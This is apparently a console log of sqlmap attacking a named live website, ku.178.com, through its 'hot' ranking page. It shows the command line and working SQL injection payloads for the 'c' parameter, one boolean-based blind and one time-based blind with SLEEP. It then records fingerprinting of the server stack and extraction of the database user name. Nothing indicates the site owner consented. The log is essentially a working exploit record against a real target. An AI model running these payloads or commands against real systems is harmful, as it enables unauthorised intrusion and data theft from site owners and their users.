 C:\Python27\sqlmap>sqlmap.py -u "http://ku.178.com/top/hot?c=8&t=month" --curren
t-user
sqlmap
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:59:03
[12:59:03] [INFO] resuming back-end DBMS 'mysql'
[12:59:03] [INFO] testing connection to the target URL
[12:59:03] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:59:03] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: c (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=8') AND 4289=4289 AND ('tEFG'='tEFG&t=month
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=8') AND SLEEP(5) AND ('KZoQ'='KZoQ&t=month
---
[12:59:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:59:03] [INFO] fetching current user
[12:59:03] [INFO] resumed: ku_user@192.168.20.%
current user:    'ku_user@192.168.20.%'